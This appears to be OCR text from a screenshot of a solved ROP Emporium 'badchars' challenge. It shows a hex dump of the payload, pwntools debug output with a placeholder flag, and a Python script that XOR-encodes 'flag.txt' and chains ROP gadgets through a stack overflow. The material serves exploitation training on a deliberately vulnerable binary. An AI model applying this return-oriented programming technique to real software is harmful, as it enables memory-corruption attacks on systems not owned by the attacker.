 1 2 3 4 10:23
File Actions Edit View Help
00000120 ef be ad de ef be ad de ef be
00000130 02 00 00 00 00 00 00 00 6c 10
00000140 28 06 40 00 00 00 00 00 9c 06
00000150 ef be ad de ef be ad de ef be
00000160 02 00 00 00 00 00 00 00 6d 10
00000170 28 06 40 00 00 00 00 00 9c 06
00000180 ef be ad de ef be ad de ef be
00000190 02 00 00 00 00 00 00 00 6e 10
000001a0 28 06 40 00 00 00 00 00 9c 06
000001b0 ef be ad de ef be ad de ef be
000001c0 02 00 00 00 00 00 00 00 6f 10
000001d0 28 06 40 00 00 00 00 00 a3 06
000001e0 68 10 60 00 00 00 00 00 10 05
000001f0 0a
000001f1
[*] Switching to interactive mode
[DEBUG] Received 0×70 bytes:
b'badchars by ROP Emporium\n'
b'x86_64\n'
b'\n'
b"badchars are: 'x', 'g', 'a', '.'\n"
b'> Thank you!\n'
b'ROPE{a_placeholder_32byte_flag!}\n'
badchars by ROP Emporium
x86_64
badchars are: 'x', 'g', 'a', '.'
> Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
File Edit Selection View Go Run Terminal Help
Search
write64bit.py badchars64bit.py gdb.py
home > kali > Downloads > ropemporium > challenge5 > badchars64bit.py > ...
7K+
1 from pwn import *
2
3 bin = '/home/kali/Downloads/ropemporium/challenge5/badchars'
4
5 bin= ELF(bin)
6 context.binary = bin
7 context.log_level = 'debug'
8
9 offset = 40
10
11 str1= "flag.txt"
12 addr= 0x00601068
13 junk= 0xdeadbeefdeadbeef
14 key= 0x2
15 encoded=''
16
17 for i in str1:
18 encoded+= chr(ord(i) ^key)
19
20 print= bin.plt['print_file']
21
22 ga1= next(bin.search(asm('pop r12; pop r13; pop r14; pop r15; ret;')))
23 ga2= next(bin.search(asm('mov qword ptr [r13], r12; ret; ')))
24 ga3= next(bin.search(asm('xor byte ptr [r15], r14b; ret;')))
25
26 ga5= next(bin.search(asm('pop rdi; ret;')))
27
28 chain= flat(b'A' * 40, p64(ga1), (encoded), p64(addr), p64(junk), p64(junk), p64(ga2))
29
30 for i in range(8):
31 chain+= flat(p64(ga1), p64(junk), p64(junk), p64(key), p64(addr+i), p64(ga3))
32
33 chain+= flat(p64(ga5), p64(addr), p64(print))
34
35 p2= process(bin.path)
36 p2.sendline(chain)
37 p2.interactive()
main*+ 0 0